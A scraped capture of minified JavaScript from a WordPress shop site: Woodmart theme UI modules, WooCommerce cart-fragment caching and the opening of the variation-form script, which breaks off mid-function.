$requestedContent.stop(true, true).slideDown(time).addClass(activeClass);
if('first'===state&&!$wrapper.hasClass('wd-inited')){
$requestedContent.stop(true, true).show().css('display', 'block');
}
$wrapper.addClass('wd-inited');
woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');
woodmartThemeModule.$document.trigger('wood-images-loaded');
};
var deactivateActiveTab=function(){
var $activeTitle=$tabTitles.filter('.' + activeClass);
var $activeContent=$tabContents.filter('.' + activeClass);
$activeTitle.removeClass(activeClass);
$activeContent.stop(true, true).slideUp(time).removeClass(activeClass);
};
var getFirstTabIndex=function(){
return $tabTitles.first().data('accordion-index');
};
if('first'===state){
activateTab(getFirstTabIndex());
}
$tabTitles.off('click').on('click', function(){
var $this=$(this);
var tabIndex=$(this).data('accordion-index');
var isActiveTab=isTabActive(tabIndex);
var currentIndex=$this.parent().index();
var oldIndex=$this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();
if($this.hasClass('wd-active')||currentIndex===-1){
oldIndex=currentIndex;
}
if(isActiveTab){
deactivateActiveTab();
}else{
deactivateActiveTab();
activateTab(tabIndex);
}
if($this.parents('.tabs-layout-accordion')){
setTimeout(function(){
if(woodmartThemeModule.$window.width() < 1024&&currentIndex > oldIndex){
var $header=$('.sticky-header');
var headerHeight=$header.length > 0 ? $header.outerHeight():0;
$('html, body').animate({
scrollTop: $this.offset().top - $this.outerHeight() - headerHeight - 50
}, 500);
}}, time);
}});
if(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0){
$wrapper.find('.tab-title-reviews').trigger('click');
}});
};
$(document).ready(function(){
woodmartThemeModule.accordion();
});
})(jQuery);
(function($){
woodmartThemeModule.woocommerceComments=function(){
var hash=window.location.hash;
var url=window.location.href;
if(! document.querySelector('.wd-hidden-tab-title')&&(hash.toLowerCase().indexOf('comment-') >=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0||hash==='#tab-wd_additional_tab'||hash==='#tab-wd_custom_tab') ){
setTimeout(function(){
window.scrollTo(0, 0);
}, 1);
if($('.single-product-page').hasClass('reviews-location-separate')&&(hash==='#reviews'||hash==='#tab-reviews'||hash.toLowerCase().indexOf('comment-') >=0||url.indexOf('comment-page-') > 0||url.indexOf('cpage=') > 0) ){
woodmartThemeModule.$body.find('.wc-tabs, ul.tabs').first().find('li:first a').click();
}
setTimeout(function(){
if($(hash).length > 0){
var $link=$('.woocommerce-tabs a[href=' + hash + ']');
if($link.length){
$link.trigger('click');
}
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $(hash).offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
}}, 10);
}
$('.wd-builder-on .woocommerce-review-link').on('click', function (){
var $tabReviews=$('.wd-single-tabs .wd-accordion:not(.tabs-layout-accordion) .wd-accordion-title.tab-title-reviews');
if(!$tabReviews.length){
return;
}
$tabReviews.trigger('click');
setTimeout(function(){
$('html, body').stop().animate({
scrollTop: $tabReviews.offset().top - woodmart_settings.ajax_scroll_offset
}, 400);
}, 400);
});
};
$(document).ready(function(){
woodmartThemeModule.woocommerceComments();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdUpdateWishlist wdArrowsLoadProducts wdLoadMoreLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdArrowsLoadProducts wdBackHistory wdRecentlyViewedProductLoaded', function(){
woodmartThemeModule.productHover();
});
woodmartThemeModule.wcTabsHoverFix=function(){
$('.wc-tabs > li').on('click', function(){
woodmartThemeModule.productHover();
});
};
woodmartThemeModule.$document.on('wdProductMoreDescriptionOpen', function(event, $product){
woodmartThemeModule.productHoverRecalc($product);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productHover();
});
});
woodmartThemeModule.productHoverRecalc=function($el){
if($el.hasClass('wd-fade-off')){
return;
}
var heightHideInfo=$el.find('.fade-in-block').outerHeight();
$el.find('.content-product-imagin').css({
marginBottom: -heightHideInfo
});
$el.addClass('hover-ready');
};
woodmartThemeModule.productHover=function(){
var $hoverBase=$('.wd-hover-with-fade');
var $carousel=$hoverBase.closest('.wd-carousel');
if(woodmartThemeModule.windowWidth <=1024){
if($carousel.length > 0&&$hoverBase.hasClass('wd-hover-fw-button')){
$hoverBase.addClass('wd-fade-off');
}
$hoverBase.on('click', function(e){
var $this=$(this);
var hoverClass='state-hover';
if(!$this.hasClass(hoverClass)&&!$this.hasClass('wd-fade-off')&&woodmart_settings.base_hover_mobile_click==='no'&&!$this.hasClass('wd-hover-fw-button')){
e.preventDefault();
$('.' + hoverClass).removeClass(hoverClass);
$this.addClass(hoverClass);
}});
woodmartThemeModule.$document.on('click touchstart', function(e){
if($(e.target).closest('.state-hover').length===0){
$('.state-hover').removeClass('state-hover');
}});
}
$hoverBase.on('mouseenter mousemove touchstart', function(){
var $product=$(this);
var $content=$product.find('.xts-more-desc');
if($content.hasClass('wd-height-calculated')){
return;
}
$product.imagesLoaded(function(){
woodmartThemeModule.productHoverRecalc($product);
});
$content.addClass('wd-height-calculated');
});
function productHolderWidth($holder){
if($holder.data('column_width')){
return;
}
var holderWidth=$holder.outerWidth();
var columns=$holder.data('columns');
var columnWidth=holderWidth / columns;
$holder.data('column_width', columnWidth);
}
$('.wd-products').on('mouseenter mousemove touchstart', function(){
productHolderWidth($(this));
});
$hoverBase.on('mouseenter mousemove touchstart', function(){
if(!woodmart_settings.hover_width_small){
return;
}
var $this=$(this);
if($this.hasClass('wd-hover-fw-button')){
return;
}
productHolderWidth($this.parent('.wd-products'));
var columnWidth=$this.parent('.wd-products').data('column_width');
if(!columnWidth){
return;
}
if(255 > columnWidth||woodmartThemeModule.windowWidth <=1024){
$this.find('.wd-add-btn').parent().addClass('wd-add-small-btn');
$this.find('.wd-add-btn').removeClass('wd-add-btn-replace').addClass('wd-action-btn wd-style-icon wd-add-cart-icon');
}else if(woodmartThemeModule.$body.hasClass('catalog-mode-on')||woodmartThemeModule.$body.hasClass('login-see-prices')){
$this.find('.wd-bottom-actions .wd-action-btn').removeClass('wd-style-icon').addClass('wd-style-text');
}
woodmartThemeModule.$document.trigger('wdProductBaseHoverIconsResize');
});
};
$(document).ready(function(){
woodmartThemeModule.productHover();
woodmartThemeModule.wcTabsHoverFix();
});
window.addEventListener('popstate', function(){
woodmartThemeModule.productHover();
});
})(jQuery);
(function($){
woodmartThemeModule.$document.on('wdShopPageInit wdLoadMoreLoadProducts wdArrowsLoadProducts wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded', function (){
woodmartThemeModule.productMoreDescription();
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.productMoreDescription();
});
});
woodmartThemeModule.productMoreDescription=function(){
$('.wd-hover-with-fade, .wd-image-hotspot.hotspot-type-product').on('mouseenter touchstart', function(){
var $content=$(this).find('.wd-more-desc');
var $inner=$content.find('.wd-more-desc-inner');
var $moreBtn=$content.find('.wd-more-desc-btn');
if($content.hasClass('wd-more-desc-calculated')){
return;
}
var contentHeight=$content.outerHeight();
var innerHeight=$inner.outerHeight();
var delta=innerHeight - contentHeight;
if(delta > 30){
$moreBtn.addClass('wd-shown');
}else if(delta > 0){
$content.css('height', contentHeight + delta);
}
$content.addClass('wd-more-desc-calculated');
});
woodmartThemeModule.$body.on('click', '.wd-more-desc-btn', function(e){
e.preventDefault();
var $this=$(this);
$this.parent().addClass('wd-more-desc-full');
woodmartThemeModule.$document.trigger('wdProductMoreDescriptionOpen', [$this.parents('.wd-hover-with-fade')]);
});
};
$(document).ready(function(){
woodmartThemeModule.productMoreDescription();
});
})(jQuery);
(function($){
woodmartThemeModule.scrollTop=function(){
var $scrollTop=$('.scrollToTop');
woodmartThemeModule.$window.on('scroll', function(){
if($(this).scrollTop() > 100){
$scrollTop.addClass('button-show');
}else{
$scrollTop.removeClass('button-show');
}});
$scrollTop.on('click', function(){
$('html, body').animate({
scrollTop: 0
}, 800);
return false;
});
};
$(document).ready(function(){
woodmartThemeModule.scrollTop();
});
})(jQuery);
woodmartThemeModule.$document.on('wdCloseMobileMenu wdPjaxStart', function(){
woodmartThemeModule.closeMobileNavigation();
});
woodmartThemeModule.mobileNavigationClickAction=function(mobileNav){
if(! mobileNav){
return;
}
mobileNav.addEventListener("click", function(e){
var currentNav=e.target.closest('.wd-nav');
if(! currentNav){
return;
}
var isDropdown=currentNav.classList.contains('wd-layout-dropdown');
var isDrilldown=currentNav.classList.contains('wd-layout-drilldown');
var isDrilldownSlide=currentNav.classList.contains('wd-drilldown-slide');
var navTabs=e.target.closest('.wd-nav-mob-tab li');
var wdNavOpener=e.target.closest('.menu-item-has-children > a');
var wdNavOpenerArrow=e.target.closest('.menu-item-has-children > .wd-nav-opener');
var currentMobileNav=e.target.closest('.mobile-nav');
var opener='arrow';
var parentLi;
var parentLiChildren;
var openerBtn;
if(this.classList.contains('wd-opener-item')){
opener='item';
}
if(navTabs){
e.preventDefault();
if(navTabs.classList.contains('wd-active')){
return;
}
var menuName=navTabs.dataset.menu;
var activeMobileNav=null!==currentMobileNav ? currentMobileNav.querySelector('.wd-active'):false;
if(activeMobileNav){
activeMobileNav.classList.remove('wd-active');
}
navTabs.classList.add('wd-active');
if(null!==currentMobileNav){
currentMobileNav.querySelectorAll('.wd-nav-mobile').forEach(function(wdNavMobile){
wdNavMobile.classList.remove('wd-active');
});
if('undefined'!==typeof menuName){
currentMobileNav.querySelectorAll(`.mobile-${menuName}-menu`).forEach(function(wdMobileMenu){
wdMobileMenu.classList.add('wd-active');
});
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
if(isDropdown){
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
e.preventDefault();
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentLiChildren=Array.from(parentLi.children);
var parentNavOpener=parentLiChildren.find(function(el){
return el.classList.contains('wd-nav-opener');
});
var submenus=parentLiChildren.filter(function(el){
return 'UL'===el.tagName||el.classList.contains('wd-sub-menu');
});
if(parentLi.classList.contains('opener-page')){
parentLi.classList.remove('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideUp(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideUpNodes=parentLi.querySelectorAll(selector);
if(0===slideUpNodes.length){
return;
}
slideUpNodes.forEach(function (slideUpNode){
woodmartThemeModule.slideUp(slideUpNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.remove('wd-active');
}}else{
parentLi.classList.add('opener-page');
if(0!==submenus.length){
submenus.forEach(function (submenu){
woodmartThemeModule.slideDown(submenu, 200);
});
}
[
'.wd-dropdown-menu .container > ul',
'.wd-dropdown-menu > ul',
].forEach(function (selector){
var slideDownNodes=parentLi.querySelectorAll(selector);
if(0===slideDownNodes.length){
return;
}
slideDownNodes.forEach(function (slideDownNode){
woodmartThemeModule.slideDown(slideDownNode, 200);
});
});
if('undefined'!==typeof parentNavOpener){
parentNavOpener.classList.add('wd-active');
}}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}else if(isDrilldown){
var wdNavBackLink=e.target.closest('.menu-item-has-children .wd-drilldown-back a');
var wdNavBackLinkArrow=e.target.closest('.menu-item-has-children .wd-drilldown-back .wd-nav-opener');
var parentUl;
var submenu;
if(('item'===opener&&(wdNavOpener||wdNavOpenerArrow))||('arrow'===opener&&wdNavOpenerArrow)){
if('item'===opener){
openerBtn=wdNavOpener ? wdNavOpener:wdNavOpenerArrow;
}else{
openerBtn=wdNavOpenerArrow;
}
parentLi=openerBtn.parentNode;
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
if('undefined'!==typeof submenu){
e.preventDefault();
parentLi.setAttribute('aria-expanded', true);
parentUl.classList.add('wd-drilldown-hide');
parentUl.classList.remove('wd-drilldown-show');
submenu.classList.add('wd-drilldown-show');
submenu.setAttribute('aria-expanded', false);
var drilldownBackLink=submenu.querySelector('.wd-drilldown-back a');
var drilldownBackText=drilldownBackLink.textContent;
drilldownBackText=drilldownBackText.replaceAll('\t', '');
drilldownBackText=drilldownBackText.replaceAll('\n', '');
if(parentLi.classList.contains('item-level-0')){
var currentTab=null;
if(null!==currentMobileNav){
currentTab=currentMobileNav.querySelector('.wd-nav-mob-tab li.wd-active .nav-link-text');
}
if(null!==currentTab){
var currentTabText=currentTab.textContent;
currentTabText=currentTabText.replaceAll('\t', '');
currentTabText=currentTabText.replaceAll('\n', '');
if(! drilldownBackText.includes(currentTabText)&&currentTabText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', currentTabText);
}}else if(parentLi.classList.contains('cat-item')){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_categories;
}else if(! drilldownBackText.includes(woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_main_menu;
}}else{
var parentMenuText='';
var parentMenuLink=parentUl.closest('li').querySelector('.woodmart-nav-link');
if(null!==parentMenuLink.querySelector('.nav-link-text')){
parentMenuText=parentMenuLink.querySelector('.nav-link-text').textContent;
}else if(null!==parentMenuLink.querySelector('span')){
parentMenuText=parentMenuLink.querySelector('span').textContent;
}else{
parentMenuText=parentMenuLink.textContent;
}
if(! drilldownBackText.includes(parentMenuText)&&parentMenuText.length > 0){
drilldownBackLink.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace('%s', parentMenuText);
}}
if(isDrilldownSlide){
this.querySelector('ul.wd-active').style.height=`${submenu.offsetHeight}px`;
}}
}
if(wdNavBackLink||wdNavBackLinkArrow){
e.preventDefault();
var backBtn=wdNavBackLink ? wdNavBackLink:wdNavBackLinkArrow;
parentLi=backBtn.closest('.menu-item');
parentUl=parentLi.closest('ul');
parentLiChildren=Array.from(parentLi.children);
submenu=parentLiChildren.find(function(el){
return el.classList.contains('wd-sub-menu')||el.classList.contains('sub-sub-menu');
});
parentLi.setAttribute('aria-expanded', false);
if(! parentLi.classList.contains('item-level-0')){
parentUl.classList.add('wd-drilldown-show');
}
parentUl.classList.remove('wd-drilldown-hide');
submenu.classList.remove('wd-drilldown-show');
submenu.setAttribute('aria-expanded', true);
if(isDrilldownSlide){
if(parentLi.classList.contains('item-level-0')){
this.querySelector('ul.wd-active').style.height='';
}else{
this.querySelector('ul.wd-active').style.height=`${parentUl.offsetHeight}px`;
}}
}}
});
}
woodmartThemeModule.mobileNavigationAddOpeners=function(dropDownCats){
dropDownCats.forEach(function(dropDownCat){
if(dropDownCat.querySelector(':scope > .wd-nav-opener')||dropDownCat.closest('.widget_nav_mega_menu')){
return;
}
var elementIcon=document.createElement('span');
elementIcon.classList.add('wd-nav-opener');
dropDownCat.appendChild(elementIcon);
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets=function(closeSideWidgets){
if(! closeSideWidgets){
return;
}
closeSideWidgets.forEach(function(closeSideWidget){
closeSideWidget.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
});
}
woodmartThemeModule.openMobileNavigation=function(mobileNav){
var closeSide=document.querySelector('.wd-close-side');
if(mobileNav){
mobileNav.classList.add('wd-opened');
}
if(closeSide){
closeSide.classList.add('wd-close-side-opened');
}
woodmartThemeModule.$document.trigger('wood-images-loaded');
}
woodmartThemeModule.closeMobileNavigation=function(){
var activeHeaderMobileNav=document.querySelector('.wd-header-mobile-nav.wd-opened');
var activeMobileNav=document.querySelector('.mobile-nav.wd-opened')
var activeCloseSide=document.querySelector('.wd-close-side.wd-close-side-opened');
var searchFormInput=document.querySelector('.mobile-nav .searchform input[type=text]');
if(activeHeaderMobileNav){
activeHeaderMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav){
activeMobileNav.classList.remove('wd-opened');
}
if(activeMobileNav&&activeCloseSide){
activeCloseSide.classList.remove('wd-close-side-opened');
}
if(searchFormInput){
searchFormInput.blur();
}}
woodmartThemeModule.mobileNavigation=function(){
var	dropDownCats=document.querySelectorAll('.wd-side-hidden-nav .wd-nav-mobile .menu-item-has-children');
var	mobileNavs=document.querySelectorAll('.wd-side-hidden-nav');
var closeSide=document.querySelector('.wd-close-side');
var closeSideWidgets=document.querySelectorAll('.mobile-nav .login-side-opener, .mobile-nav .close-side-widget');
woodmartThemeModule.mobileNavigationAddOpeners(dropDownCats);
mobileNavs.forEach(function(mobileNav){
woodmartThemeModule.mobileNavigationClickAction(mobileNav);
});
window.addEventListener('wdEventStarted', function (){
var openersMobileNav=document.querySelectorAll('.wd-header-mobile-nav > a');
openersMobileNav.forEach(function(openMobileNav){
openMobileNav.addEventListener('click', function(e){
e.preventDefault();
var mobileNavContent=document.querySelector('body > .wd-side-hidden-nav');
if(mobileNavContent.classList.contains('wd-opened')){
woodmartThemeModule.closeMobileNavigation();
}else{
openMobileNav.parentNode.classList.add('wd-opened');
woodmartThemeModule.openMobileNavigation(mobileNavContent);
}});
});
});
if(closeSide){
closeSide.addEventListener('click', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
closeSide.addEventListener('touchstart', function(e){
e.preventDefault();
woodmartThemeModule.closeMobileNavigation();
});
}
woodmartThemeModule.mobileNavigationCloseSideWidgets(closeSideWidgets);
}
window.addEventListener('load',function(){
woodmartThemeModule.mobileNavigation();
});
(function($){
woodmartThemeModule.cartWidget=function(){
var body=woodmartThemeModule.$body;
var cartWidgetSide=$('.cart-widget-side');
var closeSide=$('.wd-close-side');
body.on('click', '.cart-widget-opener', function(e){
if(!isCart()&&!isCheckout()){
e.preventDefault();
}
if(isOpened()){
closeWidget();
}else{
setTimeout(function(){
openWidget();
}, 10);
}});
body.on('click touchstart', '.wd-close-side', function(){
if(isOpened()){
closeWidget();
}});
body.on('click', '.close-side-widget', function(e){
e.preventDefault();
if(isOpened()){
closeWidget();
}});
woodmartThemeModule.$document.on('keyup', function(e){
if(e.keyCode===27&&isOpened()){
closeWidget();
}});
var closeWidget=function(){
cartWidgetSide.removeClass('wd-opened');
closeSide.removeClass('wd-close-side-opened');
};
var openWidget=function(){
if(isCart()||isCheckout()){
return false;
}
cartWidgetSide.addClass('wd-opened');
closeSide.addClass('wd-close-side-opened');
};
var isOpened=function(){
return cartWidgetSide.hasClass('wd-opened');
};
var isCart=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-cart');
};
var isCheckout=function(){
return woodmartThemeModule.$body.hasClass('woocommerce-checkout');
};};
$(document).ready(function(){
woodmartThemeModule.cartWidget();
});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8a6upr70/afd24.js
body_size: 714
content:
jQuery(function($){
if(typeof wc_cart_fragments_params==='undefined'){
return false;
}
var $supports_html5_storage=true,
cart_hash_key=wc_cart_fragments_params.cart_hash_key;
try {
$supports_html5_storage=('sessionStorage' in window&&window.sessionStorage!==null);
window.sessionStorage.setItem('wc', 'test');
window.sessionStorage.removeItem('wc');
window.localStorage.setItem('wc', 'test');
window.localStorage.removeItem('wc');
} catch(err){
$supports_html5_storage=false;
}
function set_cart_creation_timestamp(){
if($supports_html5_storage){
sessionStorage.setItem('wc_cart_created',(new Date()).getTime());
}}
function set_cart_hash(cart_hash){
if($supports_html5_storage){
localStorage.setItem(cart_hash_key, cart_hash);
sessionStorage.setItem(cart_hash_key, cart_hash);
}}
var $fragment_refresh={
url: wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%', 'get_refreshed_fragments'),
type: 'POST',
data: {
time: new Date().getTime()
},
timeout: wc_cart_fragments_params.request_timeout,
success: function(data){
if(data&&data.fragments){
$.each(data.fragments, function(key, value){
$(key).replaceWith(value);
});
if($supports_html5_storage){
sessionStorage.setItem(wc_cart_fragments_params.fragment_name, JSON.stringify(data.fragments) );
set_cart_hash(data.cart_hash);
if(data.cart_hash){
set_cart_creation_timestamp();
}}
$(document.body).trigger('wc_fragments_refreshed');
}},
error: function(){
$(document.body).trigger('wc_fragments_ajax_error');
}};
function refresh_cart_fragment(){
$.ajax($fragment_refresh);
}
if($supports_html5_storage){
var cart_timeout=null,
day_in_ms=(24 * 60 * 60 * 1000);
$(document.body).on('wc_fragment_refresh updated_wc_div', function(){
refresh_cart_fragment();
});
$(document.body).on('added_to_cart removed_from_cart', function(event, fragments, cart_hash){
var prev_cart_hash=sessionStorage.getItem(cart_hash_key);
if(prev_cart_hash===null||prev_cart_hash===undefined||prev_cart_hash===''){
set_cart_creation_timestamp();
}
sessionStorage.setItem(wc_cart_fragments_params.fragment_name, JSON.stringify(fragments) );
set_cart_hash(cart_hash);
});
$(document.body).on('wc_fragments_refreshed', function(){
clearTimeout(cart_timeout);
cart_timeout=setTimeout(refresh_cart_fragment, day_in_ms);
});
$(window).on('storage onstorage', function(e){
if(cart_hash_key===e.originalEvent.key&&localStorage.getItem(cart_hash_key)!==sessionStorage.getItem(cart_hash_key)
){
refresh_cart_fragment();
}});
$(window).on('pageshow' , function(e){
if(e.originalEvent.persisted){
$('.widget_shopping_cart_content').empty();
$(document.body).trigger('wc_fragment_refresh');
}});
try {
var wc_fragments=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name) ),
cart_hash=sessionStorage.getItem(cart_hash_key),
cookie_hash=Cookies.get('woocommerce_cart_hash'),
cart_created=sessionStorage.getItem('wc_cart_created');
if(cart_hash===null||cart_hash===undefined||cart_hash===''){
cart_hash='';
}
if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){
cookie_hash='';
}
if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='') ){
throw 'No cart_created';
}
if(cart_created){
var cart_expiration=(( 1 * cart_created) + day_in_ms),
timestamp_now=(new Date()).getTime();
if(cart_expiration < timestamp_now){
throw 'Fragment expired';
}
cart_timeout=setTimeout(refresh_cart_fragment,(cart_expiration - timestamp_now) );
}
if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){
$.each(wc_fragments, function(key, value){
$(key).replaceWith(value);
});
$(document.body).trigger('wc_fragments_loaded');
}else{
throw 'No fragment';
}} catch(err){
refresh_cart_fragment();
}}else{
refresh_cart_fragment();
}
if(Cookies.get('woocommerce_items_in_cart') > 0){
$('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
}else{
$('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').hide();
}
$(document.body).on('adding_to_cart', function(){
$('.hide_cart_widget_if_empty').closest('.widget_shopping_cart').show();
});
var hasSelectiveRefresh=(
'undefined'!==typeof wp &&
wp.customize &&
wp.customize.selectiveRefresh &&
wp.customize.widgetsPreview &&
wp.customize.widgetsPreview.WidgetPartial
);
if(hasSelectiveRefresh){
wp.customize.selectiveRefresh.bind('partial-content-rendered', function(){
refresh_cart_fragment();
});
}});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/e4uwkseg/afd24.js
body_size: 4156
content:
;(function($, window, document, undefined){
var VariationForm=function($form){
var self=this;
self.$form=$form;
self.$attributeFields=$form.find('.variations select');
self.$singleVariation=$form.find('.single_variation');
self.$singleVariationWrap=$form.find('.single_variation_wrap');
self.$resetVariations=$form.find('.reset_variations');
self.$resetAlert=$form.find('.reset_variations_alert');
self.$product=$form.closest('.product');
self.variationData=$form.data('product_variations');
self.useAjax=false===self.variationData;
self.xhr=false;
self.loading=true;
self.$singleVariationWrap.show();
self.$form.off('.wc-variation-form');
self.getChosenAttributes=self.getChosenAttributes.bind(self);
self.findMatchingVariations=self.findMatchingVariations.bind(self);
self.isMatch=self.isMatch.bind(self);
self.toggleResetLink=self.toggleResetLink.bind(self);
self.showNoMatchingVariationsMsg=self.showNoMatchingVariationsMsg.bind(self);
$form.on('click.wc-variation-form', '.reset_variations', { variationForm: self }, self.onReset);
$form.on('reload_product_variations', { variationForm: self }, self.onReload);
$form.on('hide_variation', { variationForm: self }, self.onHide);
$form.on('show_variation', { variationForm: self }, self.onShow);
$form.on('click', '.single_add_to_cart_button', { variationForm: self }, self.onAddToCart);
$form.on('reset_data', { variationForm: self }, self.onResetDisplayedVariation);
$form.on('reset_focus', { variationForm: self }, self.onResetVariationFocus);
$form.on('announce_reset', { variationForm: self }, self.onAnnounceReset);
$form.on('clear_reset_announcement', { variationForm: self }, self.onClearResetAnnouncement);
$form.on('reset_image', { variationForm: self }, self.onResetImage);
$form.on('change.wc-variation-form', '.variations select', { variationForm: self }, self.onChange);
$form.on('found_variation.wc-variation-form', { variationForm: self }, self.onFoundVariation);
$form.on('check_variations.wc-variation-form', { variationForm: self }, self.onFindVariation);
$form.on('update_variation_values.wc-variation-form', { variationForm: self }, self.onUpdateAttributes);
$form.on('keydown.wc-variation-form',
'.reset_variations',
{ variationForm: self },
self.onResetKeyDown
);
setTimeout(function(){
$form.trigger('check_variations');
$form.trigger('wc_variation_form', self);
self.loading=false;
}, 100);
};
VariationForm.prototype.onReset=function(event){
event.preventDefault();
event.data.variationForm.$attributeFields.val('').trigger('change');
event.data.variationForm.$form.trigger('announce_reset');
event.data.variationForm.$form.trigger('reset_data');
event.data.variationForm.$form.trigger('reset_focus');
};
VariationForm.prototype.onReload=function(event){
var form=event.data.variationForm;
form.variationData=form.$form.data('product_variations');
form.useAjax=false===form.variationData;
form.$form.trigger('check_variations');
};
VariationForm.prototype.onHide=function(event){
event.preventDefault();
event.data.variationForm.$form
.find('.single_add_to_cart_button')
.removeClass('wc-variation-is-unavailable')
.addClass('disabled wc-variation-selection-needed');
event.data.variationForm.$form
.find('.woocommerce-variation-add-to-cart')
.removeClass('woocommerce-variation-add-to-cart-enabled')
.addClass('woocommerce-variation-add-to-cart-disabled');
};
VariationForm.prototype.onShow=function(event, variation, purchasable){
event.preventDefault();
if(purchasable){
event.data.variationForm.$form
.find('.single_add_to_cart_button')
.removeClass('disabled wc-variation-selection-needed wc-variation-is-unavailable');
event.data.variationForm.$form
.find('.woocommerce-variation-add-to-cart')
.removeClass('woocommerce-variation-add-to-cart-disabled')
.addClass('woocommerce-variation-add-to-cart-enabled');
}else{
event.data.variationForm.$form
.find('.single_add_to_cart_button')
.removeClass('wc-variation-selection-needed')
.addClass('disabled wc-variation-is-unavailable');
event.data.variationForm.$form
.find('.woocommerce-variation-add-to-cart')
.removeClass('woocommerce-variation-add-to-cart-enabled')
.addClass('woocommerce-variation-add-to-cart-disabled');
}
if(wp.mediaelement){
event.data.variationForm.$form.find('.wp-audio-shortcode, .wp-video-shortcode')
.not('.mejs-container')
.filter(function (){
return ! $(this).parent().hasClass('mejs-mediaelement');
}
)
.mediaelementplayer(wp.mediaelement.settings);
}};
VariationForm.prototype.onAddToCart=function(event){
if($(this).is('.disabled')){
event.preventDefault();
if($(this).is('.wc-variation-is-unavailable')){
window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
}else if($(this).is('.wc-variation-selection-needed')){
window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
}}
};
VariationForm.prototype.onResetDisplayedVariation=function(event){
var form=event.data.variationForm;
form.$product.find('.product_meta').find('.sku').wc_reset_content();
form.$product
.find('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value')
.wc_reset_content();
form.$product
.find('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value')
.wc_reset_content();
form.$form.trigger('reset_image');
form.$singleVariation.slideUp(200).trigger('hide_variation');
};
VariationForm.prototype.onAnnounceReset=function(event){
event.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text);
}
VariationForm.prototype.onResetVariationFocus=function(event){
event.data.variationForm.$attributeFields[0].focus();
}
VariationForm.prototype.onClearResetAnnouncement=function(event){
event.data.variationForm.$resetAlert.text('');
}
VariationForm.prototype.onResetImage=function(event){
event.data.variationForm.$form.wc_variations_image_update(false);
};
VariationForm.prototype.onFindVariation=function(event, chosenAttributes){
var form=event.data.variationForm,
attributes='undefined'!==typeof chosenAttributes ? chosenAttributes:form.getChosenAttributes(),
currentAttributes=attributes.data;
if(attributes.count&&attributes.count===attributes.chosenCount){
if(form.useAjax){
if(form.xhr){
form.xhr.abort();
}
form.$form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 }});
currentAttributes.product_id=parseInt(form.$form.data('product_id'), 10);
currentAttributes.custom_data=form.$form.data('custom_data');
form.xhr=$.ajax({
url: wc_add_to_cart_variation_params.wc_ajax_url.toString().replace('%%endpoint%%', 'get_variation'),
type: 'POST',
data: currentAttributes,
success: function(variation){
if(variation){
form.$form.trigger('found_variation', [ variation ]);
}else{
form.$form.trigger('reset_data');
attributes.chosenCount=0;
if(! form.loading){
form.showNoMatchingVariationsMsg();
}}
},
complete: function(){
form.$form.unblock();
}});
}else{
form.$form.trigger('update_variation_values');
var matching_variations=form.findMatchingVariations(form.variationData, currentAttributes),
variation=matching_variations.shift();
if(variation){
form.$form.trigger('found_variation', [ variation ]);
}else{
form.$form.trigger('reset_data');
attributes.chosenCount=0;
if(! form.loading){
